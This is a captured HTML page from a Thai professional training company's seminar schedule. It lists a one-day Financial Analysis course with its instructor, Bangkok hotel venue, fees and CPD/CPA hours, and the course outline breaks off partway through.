

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dst.co.th/index.php?option=com_booking&view=bookings&Itemid=145&layout=default_2&cid=23170&lang=th
body_size: 12074
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="th-th" lang="th-th" dir="ltr" >
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name="HandheldFriendly" content="true" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ธรรมนิติ, Dharmniti, ฝึกอบรม, สัมมนา, วิชาชีพ, กฎหมาย, บัญชี, ภาษี, บริหารทรัพยากรมนุษย์, หนังสือวิชาการ, วารสาร เอกสารภาษีอากร, BLHR, CPD Account Journal, E Learning, ร้านหนังสือ, ออนไลน์, อบรมอินเฮาส์" />
	<meta name="description" content="บริษัท ฝึกอบรมและสัมมนาธรรมนิติ จำกัด ให้บริการด้านฝึกอบรม จัดสัมมนาภายในและภายนอกองค์กร รวมถึงการพัฒนาความรู้ต่อเนื่องทางวิชาชีพของผู้ทำบัญชีและผู้สอบบัญชี จำหน่ายหนังสือและวารสารวิชาการด้านกฎหมาย บัญชี ภาษีอากร บริหารทรัพยากรมนุษย์" />
	<meta name="generator" content="MYOB" />
	<title>หลักสูตร Financial Analysis เพื่อวิเคราะห์สถานการณ์ธุรกิจและการแก้ไขปรับปรุงผลการดำเนินงาน</title>
	<link href="/templates/dstnew/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"dbaab5bb2b402646c821e216b4245755","system.paths":{"root":"","base":""},"joomla.jtext":{"JLIB_FORM_FIELD_INVALID":"Invalid field:&#160"}}</script>
	<script src="/media/system/js/core.js?0e08d1706fe774c552006d7809e4b25d" type="bfe851bb6780abf902cdcc3d-text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?0e08d1706fe774c552006d7809e4b25d" type="bfe851bb6780abf902cdcc3d-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?0e08d1706fe774c552006d7809e4b25d" type="bfe851bb6780abf902cdcc3d-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?0e08d1706fe774c552006d7809e4b25d" type="bfe851bb6780abf902cdcc3d-text/javascript"></script>
	<script src="/media/system/js/punycode.js?0e08d1706fe774c552006d7809e4b25d" type="bfe851bb6780abf902cdcc3d-text/javascript"></script>
	<script src="/media/system/js/validate.js?0e08d1706fe774c552006d7809e4b25d" type="bfe851bb6780abf902cdcc3d-text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?0e08d1706fe774c552006d7809e4b25d" type="text/javascript"></script><![endif]-->

        
        <link href="/templates/dstnew/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
        <link href="/templates/dstnew/css/template.css" rel="stylesheet" type="text/css" />
        <link href="/templates/dstnew/css/main.min.css" rel="stylesheet" type="text/css" />
        <link href="/templates/dstnew/icon-emax/style.css" rel="stylesheet" type="text/css" />
        <link href="/templates/dstnew/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
        <!--[if IE 7]>
        <link href="/templates/dstnew/css/ieonly.css" rel="stylesheet" type="text/css" />
        <![endif]-->
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-34308265-2" type="bfe851bb6780abf902cdcc3d-text/javascript"></script>
        <script type="bfe851bb6780abf902cdcc3d-text/javascript">
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'UA-34308265-2');
        </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-116312444-1" type="bfe851bb6780abf902cdcc3d-text/javascript"></script>
        <script type="bfe851bb6780abf902cdcc3d-text/javascript">
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'UA-116312444-1');
        </script>
          
<!-- Facebook Pixel Code -->
<script type="bfe851bb6780abf902cdcc3d-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '694723891172223');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=694723891172223&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->   
          
          
    </head>
        <body class=" width970-body ">
        <a class="11:48"></a>
        
        
       
        <div class="width970  hidden-md hidden-sm hidden-xs   width970-mobile "> <!--hidden-md hidden-sm hidden-xs -->
            <div class="row " style="padding: 0px 15px;">
                <script type="bfe851bb6780abf902cdcc3d-text/javascript">

    (function () {
        var options = {
            facebook: "93398111740", // Facebook page ID
            line: "//line.me/R/ti/p/%40jsd3924g", // Line QR code URL
            call_to_action: "Message us", // Call to action
            button_color: "#129BF4", // Color of button
            position: "right", // Position may be 'right' or 'left'
            order: "facebook,line", // Order of buttons
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();

</script>		<div class="moduletable_top_logo col-md-11">

		
			

	<div class="banneritem">
																																																															<a
							href="/index.php?option=com_banners&amp;task=click&amp;id=22&amp;lang=th" target="_blank"
							title="Top Logo TH">
							<img
                             	class="img-responsive" 
								src="https://www.dst.co.th/images/banners/logo_th.png"
								alt="บริษัท ฝึกอบรมและสัมมนาธรรมนิติ จำกัด"
																							/>
						</a>
																<div class="clr"></div>
	</div>


		</div>

	
            </div> 
        </div>
          <!-- menu responsive -->
          <div class="hidden-lg ">
            <div class="width970 header-responsive  width970-mobile ">
                <div class="row">
                    <div class="col-sm-6 col-xs-6 logo">
                        <div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/index.php?option=com_banners&amp;task=click&amp;id=60&amp;lang=th"
							title="Logo responsive">
							<img
								src="https://www.dst.co.th/images/image_responsive/logo_responsive.png"
								alt="Logo responsive"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

                    </div>
                    <div class="col-sm-6 col-xs-6">
                        <div class="navbar-header">
                            <!-- hambuger -->
                            <a href="#" id="hamburger-icon" class="navbar-toggle " title="Menu" type="button"data-toggle="collapse" data-target="#navbar" aria-expanded="true" aria-controls="navbar">                            
                                <span class="line line-1"></span>
                                <span class="line line-2"></span>
                                <span class="line line-3"></span>
                            </a>
                        </div>
                    </div>
                </div>
                <!-- -->
                <div id="navbar" class="navbar-collapse collapse navbar-menu" aria-expanded="false">
                    <ul class="nav menu mod-list">
<li class="item-342"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=101&amp;lang=th" >Home </a></li><li class="item-343"><a href="/index.php?option=com_content&amp;view=article&amp;id=67&amp;Itemid=343&amp;lang=th" >About Us</a></li><li class="item-344"><a href="/index.php?option=com_content&amp;view=article&amp;id=68&amp;Itemid=344&amp;lang=th" >Service</a></li><li class="item-345"><a href="https://www.dst.co.th/index.php?option=com_content&amp;view=category&amp;layout=dst:dst&amp;id=13&amp;Itemid=118&amp;lang=en" >Content</a></li><li class="item-346"><a href="https://www.dst.co.th/index.php?option=com_contact&amp;view=category&amp;id=4&amp;Itemid=121&amp;lang=en" >Contact</a></li><li class="item-347"><a href="https://emagazine.dst.co.th" >e-Magazine Index &amp; Audio Book</a></li><li class="item-348"><a href="https://www.dst.co.th/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;lang=en" >Seminar Schedule</a></li></ul>

                    
                </div>
                <!-- -->
            </div>
          </div>
          <div class=" hidden-md hidden-sm hidden-xs ">
            <div style="background:#efefef;">
                <div class="width970  width970-mobile ">
                    <div class="row dst-page-top-menu">
                        		<div class="moduletable_top_menu L_menu">

		
			<ul class="nav menutop_menu mod-list" id="top_menu">
<li class="item-254"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=101&amp;lang=th" >หน้าแรก</a></li><li class="item-257"><a href="/index.php?option=com_content&amp;view=article&amp;id=67&amp;Itemid=116&amp;lang=th" >เกี่ยวกับเรา</a></li><li class="item-258 alias-parent-active"><a href="/index.php?option=com_content&amp;view=article&amp;id=68&amp;Itemid=117&amp;lang=th" >บริการ</a></li><li class="item-259"><a href="/index.php?option=com_content&amp;view=category&amp;layout=dst:dst&amp;id=13&amp;Itemid=118&amp;lang=th" >ข่าวสารและบทความ</a></li><li class="item-260"><a href="/index.php?option=com_contact&amp;view=category&amp;id=4&amp;Itemid=121&amp;lang=th" >ติดต่อเรา</a></li><li class="item-284"><a href="https://emagazine.dst.co.th" >e-Magazine Index &amp; Audio Book</a></li></ul>

		</div>

	
                        		<div class="moduletable_top_menu R_menu">

		
			<ul class="nav menutop_menu mod-list" id="top_menu">
<li class="item-261"><a href="http://magazine.dst.co.th/" >สมัครสมาชิกวารสาร</a></li><li class="item-262 current active"><a href="/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;lang=th" >กำหนดการสัมมนา</a></li></ul>

		</div>

	
                    </div>
                </div>
            </div>
          </div>
          <div class="width970 padding-top70  width970-mobile ">
                <!-- banner -->
                <div class="row dst-hilight">
                	
                </div>
                
                <div class="row dst-shortcut">
                    
                </div>
                <div class="row dst-midpage">
                <div class="hot-issue">
                    <div class="row" style="margin: 0px 0px 0px 15px;">
                    	
                    </div>
                    <div class="row" style="margin: 0px 0px 0px 15px;">
                    	
                    </div>
                     <div class="row" style="margin: 0px 0px 0px 15px;">
                     	
                     </div>
                </div>
                <div class="banner-responsive hidden-lg col-md-12 col-sm-12 col-xs-12 hidden-md hidden-sm hidden-xs">
                    
                </div>
                <div class="what-new col-md-12 col-sm-12 col-xs-12 hidden-md hidden-sm hidden-xs">
                    
                    <!--  -->
                </div>
                </div>
                <div class="row dst-midpage">
                    
                </div>
                <div class="row dst-midpage">
                	
                </div>
             </div>
                                                   <div class="width970  width970-mobile ">
                          <div class="row" style="padding: 0px 15px;">
                          			 



                                
                          </div>
                          <div class="row" style="padding: 0px 15px;">
                                
<script type="bfe851bb6780abf902cdcc3d-text/javascript">

    jQuery(document).ready(function(){

        jQuery('#month option[value="202511"]').prop('selected', true);
        jQuery('#monthmobile option[value="202511"]').prop('selected', true);

        scrollToAnchor();
    });

</script>
<link rel="stylesheet" type="text/css" href="https://www.dst.co.th/templates/dstnew/icon/icon-tel/style.css">
<div class="booking-page hidden-md hidden-sm hidden-xs">
<form class="form-inline" id="adminForm" name="adminForm" method="post" action="/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;lang=th">
    <div class="row booking-page-head" style="padding: 0px 15px;">
        <div class="booking-page-left">
            <div class="booking-page-left-month-text">
                ตารางสัมมนาประจำเดือน : 
            </div>
            <div class="booking-page-left-month-input">
                <div class="input-group input-group-sm">
                    <div id="on-month">
                        
                    
                        <select class="form-control dst-select-box-month" onChange="if (!window.__cfRLUnblockHandlers) return false; selectMonth();" id="month" name="month" data-cf-modified-bfe851bb6780abf902cdcc3d-=""><optgroup label="ตารางสัมมนา 2568"><option value="202501" >มกราคม 2568</option><option value="202502" >กุมภาพันธ์ 2568</option><option value="202503" >มีนาคม 2568</option><option value="202504" >เมษายน 2568</option><option value="202505" >พฤษภาคม 2568</option><option value="202506" >มิถุนายน 2568</option><option value="202507" >กรกฎาคม 2568</option><option value="202508" >สิงหาคม 2568</option><option value="202509" >กันยายน 2568</option><option value="202510" >ตุลาคม 2568</option><option value="202511" >พฤศจิกายน 2568</option><option value="202512" >ธันวาคม 2568</option></optgroup><optgroup label="ตารางสัมมนา 2569"><option value="202601" >มกราคม 2569</option><option value="202602" >กุมภาพันธ์ 2569</option><option value="202603" >มีนาคม 2569</option><option value="202604" >เมษายน 2569</option></optgroup></select>                    </div>
                </div>
            </div>
            <div class="booking-page-left-month-download">          
            	<a href="/pdf/build.php?month=202511" class="btn btn-default btn-sm" role="button" target="_blank">
                <span class="glyphicon glyphicon-save" aria-hidden="true"></span>  
				ดาวน์โหลด ตารางสัมมนา                </a>
            </div>
    </div>
        <div class="col-md-5 booking-page-right">
            <div class="input-group input-group-sm">
                <span class="input-group-btn input-group-sm">
                    <select id="search_by" name="search_by" class="form-control dst-select-box">
	<option value="1">ชื่อหลักสูตร</option>
	<option value="2">วิทยากร</option>
	<option value="3">สถานที่</option>
</select>
                </span>
                <input type="text" name="keyword" id="keyword"  value="" class="form-control"     placeholder="Search..."         />
                <span class="input-group-btn input-group-sm">
                    <button class="btn btn-default" type="submit">
                        <span aria-hidden="true" class="glyphicon glyphicon-search"></span>
                    </button>
                </span>
            </div>
        </div>
      </div>  
	<div class="row booking-page-head-type" style="padding: 0px 15px;">
        <div class="col-md-12 select-course-types">
            <div class="select-course-item0" onClick="if (!window.__cfRLUnblockHandlers) return false; sendform('0')" data-cf-modified-bfe851bb6780abf902cdcc3d-="">หลักสูตรทั้งหมด</div>
            <div class="select-course-item1" onClick="if (!window.__cfRLUnblockHandlers) return false; sendform('2')" data-cf-modified-bfe851bb6780abf902cdcc3d-="">กฎหมายภาษีอากร</div>
            <div class="select-course-item2" onClick="if (!window.__cfRLUnblockHandlers) return false; sendform('1')" data-cf-modified-bfe851bb6780abf902cdcc3d-="">บัญชี-การเงิน</div>
            <div class="select-course-item3" onClick="if (!window.__cfRLUnblockHandlers) return false; sendform('3')" data-cf-modified-bfe851bb6780abf902cdcc3d-="">ก.ม.แรงงาน/ธุรกิจ และการบริหารจัดการ</div>
            <div class="select-course-item4" onClick="if (!window.__cfRLUnblockHandlers) return false; sendform('5')" data-cf-modified-bfe851bb6780abf902cdcc3d-="">HR / พัฒนาทรัพยากรมนุษย์</div>
        </div>
    </div>
       <div class="row" style="padding: 0px 15px;">
    <table border="1" align="center" cellpadding="0" cellspacing="0" class="table-course-0" style=" width:1000px;">
      <tbody>
        <tr>      
        <th width="20" rowspan="2" align="center" class="">#</th>
          <th width="100" rowspan="2" align="center">วันที่</th>
          <th width="437" rowspan="2" align="center">ชื่อหลักสูตร</th>
          <th colspan="2" align="center">CPD</th>
          <th colspan="2" align="center">CPA</th>
          <th colspan="2" align="center">อัตราสัมมนา</th>
          <th width="70" rowspan="2" align="center">Booking</th>
        </tr>
        <tr>
          <th width="40" align="center">บัญชี</th>
          <th width="40" align="center">อื่น</th>
          <th width="40" align="center">บัญชี</th>
          <th width="40" align="center">อื่น</th>
          <th width="70" align="center">สมาชิก </th>
          <th width="70" align="center">ทั่วไป</th>
        </tr>
            <tr >
         <td align="center">1</td>
          <td align="center">
            <div>
                     <time datetime=" 2023-04-25T07:00:00+07:00" itemprop="Date Course">25 เม.ย. 2566<br />09.00-16.30<br /></time>            </div>
          </td>
          <td>
        <section>
            <div class="course-dsc-left">
                <div  class="course-name">
                    <cite>
                        <a href="/index.php?option=com_booking&amp;view=booking&amp;cid=23170&amp;Itemid=145&amp;lang=th" title="Financial Analysis เพื่อวิเคราะห์สถานการณ์ธุรกิจและการแก้ไขปรับปรุงผลการดำเนินงาน">
                            Financial Analysis เพื่อวิเคราะห์สถานการณ์ธุรกิจและการแก้ไขปรับปรุงผลการดำเนินงาน                        </a>
                                        </cite>
                </div>
                <div class="course-instructor">
                    <table class="course-instructor-table">
                        <tr>
                            <td valign="top">บรรยายโดย :</td>
                            <td valign="top">
                            <div class="course-instructor-name">อาจารย์รุจิรัตน์  ปาลีพัฒน์สกุล </div>                            </td>
                        </tr>
                    </table>
                </div>
                <div class="course-location">
                    <address>สถานที่ : 
                    <a href="https://office.dmd.co.th/components/com_dharmniti/datas/map/images/venue/map_intercontinental_th_eng.jpg" title="โรงแรมอินเตอร์คอนติเนนตัล กรุงเทพ (ฝั่งตึกฮอลิเดย์ อินน์)" target="_blank">
                            โรงแรมอินเตอร์คอนติเนนตัล กรุงเทพ (ฝั่งตึกฮอลิเดย์ อินน์)                        </a>
                    </address>
                </div>
            </div>
            <div class="course-dsc-right">
                <div class="course-code">
                    21/2399                </div>
                                                                                            </div>
          </section>
          </td>
                      <td align="center">
                <div class="count-hour">
                    6:0                </div>
            </td>
            <td align="center">
                <div class="count-hour">
                0:0                </div> 
            </td>  
                              <td align="center"><div class="count-hour">6:0</div></td>
            <td align="center"><div class="count-hour">0:0</div></td>
                    <td align="center">
         <div class="course-price">4,500</div>
         <div class="course-vat"><span class="small-text">VAT</span> 315</div>
         <div class="course-price">4,815</div>
          </td>
          <td align="center">   
         <div class="course-price">5,200</div>
         <div class="course-vat"><span class="small-text">VAT</span> 364</div>
         <div class="course-price">5,564</div>
         </td>
          <td align="center">

                                        <img src="/components/com_booking/images/close.png" alt="close booking online" title="close booking online"/>                                            
          </td>
        </tr>
          </tbody>
    </table>
    </div>
    <div class="row" style="padding: 15px 15px;">
        <div>ติดต่อสอบถาม : โทรศัพท์ (02) 555-0700 กด 1 โทรสาร (02) 555-0710</div>
    </div>
    <div>
        <img src="/components/com_booking/images/browserSupport.gif" alt=""><br />
        <img src="/components/com_booking/images/ie.png" class="browser-support" alt=""> : InternetExplorer  เวอร์ชั่น 10  ขึ้นไป
        <img src="/components/com_booking/images/firefox.png" class="browser-support" alt=""> : Firefox  เวอร์ชั่น  53  ขึ้นไป
        <img src="/components/com_booking/images/chrome.png" class="browser-support" alt=""> : Chrome  เวอร์ชั่น  58  ขึ้นไป
    </div>
<br /><br />
        <input type="hidden" value="0" name="courses_type" id="courses_type">
        <input type="hidden" value="" name="filter_order">
        <input type="hidden" value="" name="filter_order_Dir">
        <input type="hidden" value="" name="limitstart">
        <input type="hidden" value="" name="task">
        <input type="hidden" name="dbaab5bb2b402646c821e216b4245755" value="1" />	</form>
</div>

<!-- Responsive ########################### -->
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js" type="bfe851bb6780abf902cdcc3d-text/javascript"></script>

    <div class="booking-responsive hidden-lg">
        
            <div class="back-to-coursesall">
                                <button class="btn-booking" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:closebutton(202304)" data-cf-modified-bfe851bb6780abf902cdcc3d-="">
                    <div class="glyphicon glyphicon-menu-left arrow-left"></div>
                    กลับหน้าตารางสัมมนา                </button>
            </div>
        <!-- Course -->
        <div class="bg-course">

                                                                                        
                                    
                
                        
                
                    <div id="course" class="block-slide">
                    <!-- Booking -->
                    <div id="page-first-1" class="border-course box-course page-first">
                        <div class="row-one">
                                                            <div class="box-date" style="margin: 0px;">
                                
                                    <span class='date date-first'>อ. 25 เม.ย. 2566</span>                                        <br>                               
                                        <span class="time">09.00-16.30 </span>
                                                                    </div>
                                                                                        <div class="logo-mark" style="border-right: 0px;"></div>
                                
                            <!-- <div class="count-person">
                                <span>จำนวนผู้เข้าชม</span><br>
                                                                <span> คน</span>
                            </div> -->
                        </div>
                        <div class="row-two">
                            <span>Financial Analysis เพื่อวิเคราะห์สถานการณ์ธุรกิจและการแก้ไขปรับปรุงผลการดำเนินงาน</span>
                            <span>(21/2399)</span>
                        </div> 
                        <div class="row-three">
                                                    </div>               
                        <button id="detail-booking-1" class="btn-booking" alt="1 "> <!--  onClick="insertLogCount();" -->
                            รายละเอียดเพิ่มเติม
                            <div class="glyphicon glyphicon-menu-right arrow-right"></div>
                        </button>
                        <div class="row-four">
                            <div class="expert">
                                <div><span>วิทยากร</span>&nbsp;<span>:</span></div>
                                                                <div>อาจารย์รุจิรัตน์  ปาลีพัฒน์สกุล </div>
                            </div>
                            <div class="location">
                                <div><span>สถานที่</span>&nbsp;<span>:</span></div>
                                <div>โรงแรมอินเตอร์คอนติเนนตัล กรุงเทพ (ฝั่งตึกฮอลิเดย์ อินน์)</div>
                            </div>
                        </div> 
                        <!-- อัตราค่าสัมมนา-->
                        <div>
                            <table class="value-serminar default2">
                                <tr>
                                    <td rowspan="2" class="bg">อัตราค่าสัมมนา</td>  
                                                                      
                                    <td class="des">สมาชิก&nbsp;<span class="tx-red">(TAX,HR)</span></td>
                                    <td class="price">4,815(VAT)</td>
                                </tr>
                                <tr>
                                    <td class="des">บุคคลทั้่วไป</td>
                                    <td class="price">5,564(VAT)</td>
                                </tr>
                            </table>
                        </div> 
                        <!-- CPD -->
                        <div>
                            <table class="cpd-serminar default2">
                                
                                <tr>                        
                                    <td rowspan="2" class="bg">CPD/CPA</td>
                                    <td class="des">ผู้ทำบัญชี</td>
                                    <td class="price" style="word-break: break-word;">
                                        บัญชี : 6:0 ชม.<br />อื่นๆ : 0:0 ชม.                                    </td>
                                </tr>
                                <tr>                        
                                    <td class="des">ผู้สอบบัญชี</td>
                                    <td class="price" style="word-break: break-word;">

                                    <div>
                                    
                                    </div>

                                        บัญชี : 6:0 ชม.<br />อื่นๆ :0:0 ชม.                                    </td>
                                </tr>


                                                                
                            </table>
                                                    </div>
                        <div class="row-last">  
                                                                    
                                            
                                                                                                        <button class="booking-tel" >
                                        <div>
                                            <!-- <i class="icon-phone_phone"></i> -->
                                            <!-- <img src="/templates/dstnew/images/responsive/dstmobile_ico6 copy 2.png"> -->
                                        </div>
                                        <div>ปิดจอง</div>
                                    </button>                                
                                                                    
                                
                          
                            <a href="https://www.dst.co.th/pdf.php?path=images/brochure/Academic_2/2566/04_Apr/2399_.pdf">
                            <button class="dl-brochure">
                                <div><img src="https://www.dst.co.th//templates/dstnew/images/responsive/dstmobile_ico7 copy.png"></div>
                                <div>DOWNLOAD<br>
                                BROCHURE</div>                                
                            </button>
                            </a>
                        </div>
                        <!-- end page first -->
                    </div>
                    <!-- Detail Booking -->
                    <div id="page-second-1" class="border-course box-detail page-second">
                        <button id="back-booking-1" class="back-booking" alt="1">
                            <div class="glyphicon glyphicon-menu-left arrow-left"></div>
                            กลับ
                        </button>
                        <div class="box-description">
                            <table border="0" cellspacing="0" cellpadding="10">
<tbody>
<tr>
<td>
<table style="width: 100%;" border="0" cellspacing="2" cellpadding="10">
<tbody>
<tr>
<td>
<table style="font-size: 13px; width: 100%;" border="0" cellspacing="0" cellpadding="10">
<tbody>
<tr>
<td style="text-align: center;"><img style="border: 0;" src="https://dst.co.th/images/courses/650/202011_650_17.jpg" width="650" height="339" border="0" /></td>
</tr>
<tr>
<td style="text-align: center;"><span style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 18.6667px; text-align: -webkit-center;"><span style="font-size: 18.6667px;"><br /><strong>Financial Analysis เพื่อวิเคราะห์สถานการณ์ธุรกิจ<br />และการแก้ไขปรับปรุงผลการดำเนินงาน</strong><br /><br /></span></span></td>
</tr>
</tbody>
</table>
<table style="width: 100%;" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<table style="width: 100%; background-color: #000000;" border="0" cellspacing="1" cellpadding="10">
<tbody>
<tr>
<td>
<table style="width: 100%;" border="0" cellspacing="1" cellpadding="10">
<tbody>
<tr>
<td style="text-align: left;"><span style="color: #ffffff;"><span style="font-size: small; color: #ffffff;">หัวข้ออบรมสัมมนา<strong> <em>Course Outline<br /></em></strong></span></span></td>
<td style="text-align: left;">
<table style="width: 100%; text-align: center;" border="0" cellspacing="1" cellpadding="0">
<tbody>
<tr>
<td style="width: 0px; text-align: center;">
<table class="visible-lg-block" style="width: 100%;" border="0" cellspacing="0" cellpadding="5">
<tbody>
<tr>
<td style="text-align: center;" height="39"><span style="color: #ffffff;">CPD</span></td>
</tr>
</tbody>
</table>
</td>
<td>
<table style="width: 100%;" border="0" cellspacing="1" cellpadding="2">
<tbody>
<tr style="height: 11px;">
<td style="text-align: center; height: 11px;" width="40%"><span style="color: #ffffff;">ผู้ทำบัญชี<br /></span></td>
<td style="height: 11px; text-align: center;"><span style="color: #ffffff;">บัญชี 6 ชม.<br /></span></td>
</tr>
<tr style="height: 30px;">
<td style="text-align: center; height: 30px;" width="40%"><span style="color: #ffffff;">ผู้สอบบัญชี<br /></span></td>
<td style="height: 30px; text-align: center;"><span style="color: #ffffff;">บัญชี 6 ชม.<br /></span></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td style="background-color: #ffffff; padding-left: 10px; padding-right: 10px; line-height: 20px;" colspan="2">
<p>• เทคนิคการวิเคราะห์งบการเงินสำหรับนำเสนอ Financial Analysis<br />• เครื่องมือในการวิเคราะห์งบการเงินเพื่อนำเสนอสถานการณ์<br />• อัตราส่วนความสามารถในการหากำไรและอัตราส่วนวิเคราะห์นโนบายทางการเงิน<br /><br /></p>
<p><span style="background-color: #ffff00;"><strong>วิทยากรโดย <strong style="color: #333333; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">อาจารย์รุจิรัตน์ ปาลีพัฒน์สกุล</strong><br /></strong></span></p>
<p><span style="text-decoration: underline;"><span style="color: #000000;"><strong>หัวข้อสัมมนา<br /></strong></span></span><br /><br /><strong>1. ตัวชี้วัดสุขภาพดําเนินงานธุรกิจ<br /></strong><br /><strong>2. กรอบการทํางานของตัวชี้วัดเพื่อการประเมินคุณภาพธุรกิจ<br /></strong><br /><strong>3. การเปรียบเทียบประสิทธิภาพระหว่างธุรกิจเดียวกัน<br /></strong><br /><strong>4. หลักการวิเคราะห์อัตราส่วนทางการเงิน การพัฒนาการวิเคราะห์งบการเงินอย่าง<br />มีประสิทธิภาพภายใต้สถานการณ์ปัจจุบัน</strong><br />4.1 สํารวจและระบุลักษณะทางเศรษฐกิจในกลุ่มอุตสาหกรรมเดียวกัน<br />4.2 ระบุกลยุทธ์ของบริษัทที่ใช้ในการรองรับสถานการณ์<br />4.3 ประเมินคุณภาพของงบการเงินของกิจการ<br />4.4 วิเคราะห์ผลกําไรและความเสี่ยงในปัจจุบัน<br />4.5 ประมาณการ รายได้ ค่าใช้จ่าย<br />4.6 วิเคราะห์ Value the firm<br />4.7 วงจรการดําเนินงาน (Operating Cycle) และวงจรเงินสด (Cash Cycle)<br /><br /><strong>5. ขั้นตอนการวิเคราะห์งบการเงิน สําหรับนําเสนอ Financial Analysis</strong><br />5.1 กําหนดวัตถุประสงค์<br />5.2 รวบรวมข้อมูลที่เกี่ยวข้อง<br />5.3 การปรับสภาพข้อมูล<br />5.4 การเลือกวิธีวิเคราะห์<br />5.5 การแปลความหมาย<br />5.6 จัดทํารายงานและสรุปผล<br />5.7 ข้อจํากัดของการวิเคราะห์งบการเงิน<br /><br /><strong>6. 